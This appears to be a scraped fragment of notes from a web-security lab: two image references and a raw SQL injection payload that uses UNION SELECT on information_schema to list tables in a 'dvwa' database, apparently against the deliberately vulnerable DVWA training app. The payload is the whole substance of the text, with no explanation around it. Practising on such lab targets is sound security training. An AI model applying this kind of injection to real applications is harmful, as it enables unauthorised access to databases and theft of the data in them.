 id=1 UNION select 1,table_name FROM information_schema.tables where table_schema = "dvwa";#&Submit=Submit